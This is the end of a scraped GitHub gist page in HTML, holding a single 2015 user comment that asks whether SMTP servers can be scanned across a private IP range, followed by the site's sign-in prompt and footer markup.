        <a href="/ah8r/10632982?permalink_comment_id=1481793#gistcomment-1481793" id="gistcomment-1481793-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2015-06-27T11:37:42Z" class="no-wrap">Jun 27, 2015</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto">is it possible to scan smtp on IP range? like 192.168.0.1-192.168.0.200??</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/ah8r/10632982/comments/1481793" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="muDv0Kox5aGNR6iRGlnkD7Rblpd5I4L9B3W81bWUeA2je69QdhsBAySd0pcrp6iEBzcWqQDSIrueLF3zmvv1sQ" autocomplete="off" />
      <include-fragment loading="lazy" src="/ah8r/10632982/comments/1481793/edit_form?textarea_id=gistcomment-1481793-body&amp;comment_context=discussion" data-nonce="v2:221c1ee2-6e6e-7cb6-18fa-1119aad53b91" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>


<!-- Rendered timeline since 2020-06-07 12:51:37 -->
<div id="partial-timeline-marker"
      class="js-timeline-marker js-updatable-content"
      data-last-modified="Sun, 07 Jun 2020 19:51:37 GMT"
      >
</div>

            </div>

            <div class="discussion-timeline-actions">
              <div data-view-component="true" class="flash flash-warn mt-3">
  
    <a rel="nofollow" class="btn btn-primary" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="4da917c96ce870ab5db7ff3cdd0ecd9ffbcdfd1f11085df8fc43a35159e218f9" href="/join?source=comment-gist">Sign up for free</a>
    <strong>to join this conversation on GitHub</strong>.
    Already have an account?
    <a rel="nofollow" class="Link--inTextBlock" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/ah8r/10632982?permalink_comment_id=1213936&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="980c43d1107b3f4f5d0b6c911c54aaf8312e468d19485749c5a9ee26cbfd941e" data-test-selector="comments-sign-in-link" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fah8r%2F10632982%3Fpermalink_comment_id%3D1213936">Sign in to comment</a>


  
</div>
            </div>
          </div>
        </div>
</div>
  </div>
</div><!-- /.container -->

    </main>
  </div>

  </div>

          <footer class="footer pt-7 pb-6 f6 color-fg-muted color-border-subtle p-responsive" role="contentinfo" >
  <h2 class='sr-only'>Footer</h2>

  


  <div class="d-flex flex-justify-center flex-items-center flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap">
    <div class="d-flex flex-items-center flex-shrink-0 mx-2">
      <a aria-label="GitHub Homepage" class="footer-octicon mr-2" href="https://github.com">
        <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
</a>
      <span>
        &copy; 2026 GitHub,&nbsp;Inc.
      </span>
    </div>

    <nav aria-label="Footer">
      <h3 class="sr-only" id="sr-footer-heading">Footer navigation</h3>

      <ul class="list-style-none d-flex flex-justify-center flex-wrap mb-2 mb-lg-0" aria-labelledby="sr-footer-heading">

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to Terms&quot;,&quot;label&quot;:&quot;text:terms&quot;}" href="https://docs.github.com/site-policy/github-terms/github-terms-of-service" data-view-component="true" class="Link--secondary Link">Terms</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to privacy&quot;,&quot;label&quot;:&quot;text:privacy&quot;}" href="https://docs.github.com/site-policy/privacy-policies/github-privacy-statement" data-view-component="true" class="Link--secondary Link">Privacy</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to security&quot;,&quot;label&quot;:&quot;text:security&quot;}" href="https://github.com/security" data-view-component="true" class="Link--secondary Link">Security</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to status&quot;,&quot;label&quot;:&quot;text:status&quot;}" href="https://www.githubstatus.com/" data-view-component="true" class="Link--secondary Link">Status</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to community&quot;,&quot;label&quot;:&quot;text:community&quot;}" href="https://github.community/" data-view-component="true" class="Link--secondary Link">Community</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to docs&quot;,&quot;label&quot;:&quot;text:docs&quot;}" href="https://docs.github.com/" data-view-component="true" class="Link--secondary Link">Docs</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to contact&quot;,&quot;label&quot;:&quot;text:contact&quot;}" href="https://support.github.com?tags=dotcom-footer" data-view-component="true" class="Link--secondary Link">Contact</a>
          </li>

          <li class="mx-2" >
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;cookies&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;cookies_link_subfooter_footer&quot;}"
    >
       Manage cookies
    </button>
  </cookie-consent-link>
</li>

<li class="mx-2">
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent text-left"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;dont_share_info&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;dont_share_info_link_subfooter_footer&quot;}"
    >
      Do not share my personal information
    </button>
  </cookie-consent-link>
</li>

      </ul>
    </nav>
  </div>
</footer>



    <ghcc-consent id="ghcc" class="position-fixed bottom-0 left-0" style="z-index: 999999"
      data-locale="en"
      data-initial-cookie-consent-allowed=""
      data-cookie-consent-required="false"
    ></ghcc-consent>




  <div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    You can’t perform that action at this time.
  </div>

    <template id="site-details-dialog">
  <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open>
    <summary role="button" aria-label="Close dialog"></summary>
    <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal">
      <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog>
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      </button>
      <div class="octocat-spinner my-6 js-details-dialog-spinner"></div>
    </details-dialog>
  </details>
</template>

    <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;">
  </div>
</div>

    <template id="snippet-clipboard-copy-button">
  <div class="zeroclipboard-container position-absolute right-0 top-0">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>
<template id="snippet-clipboard-copy-button-unpositioned">
  <div class="zeroclipboard-container">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn btn-invisible js-clipboard-copy m-2 p-0 d-flex flex-justify-center flex-items-center" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>




    </div>
    <div id="js-global-screen-reader-notice" class="sr-only mt-n1" aria-live="polite" aria-atomic="true" ></div>
    <div id="js-global-screen-reader-notice-assertive" class="sr-only mt-n1" aria-live="assertive" aria-atomic="true"></div>
  </body>
</html>

